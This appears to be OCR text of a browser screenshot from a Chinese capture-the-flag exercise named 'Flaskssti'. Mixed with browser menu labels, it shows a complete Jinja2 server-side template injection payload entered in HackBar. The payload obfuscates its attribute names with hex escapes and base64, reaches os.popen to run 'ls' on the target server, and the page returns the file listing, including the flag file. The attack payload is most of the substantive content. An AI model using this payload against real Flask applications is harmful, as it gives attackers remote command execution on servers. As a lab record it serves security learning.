 Flaskssti
124.220.165.133:9905/?search={{[]["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x5f\x5f"]["\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x
哔哩哔哩 (゜-゜)つロ ...
信安平台
工具
信息收集
github
za
Flaskssti
You searched for:
app.py app.pyc error.html flag
Here is your result
[]
查看器
控制台
HackBar
调试器
网络
样式编辑器
内存
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://124.220.165.133:9905/?search={{[][%22\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f%22][%22\x5f\x5f\x62\x61\x73\x65\x5f\x5f%22][%22\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f%22]()[71][%22\x5f\x5f\x69\x6e\x69\x74\x5f\x5f%22]
[%22\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f%22]['b3M='.decode('base64')][%22\x70\x6f\x70\x65\x6e%22]('bHM='.decode('base64'))[%22\x72\x65\x61\x64%22]()}}
Post data
Referer
User Agent
Cookies
Clear All
英
拼
19:29
2023/1/13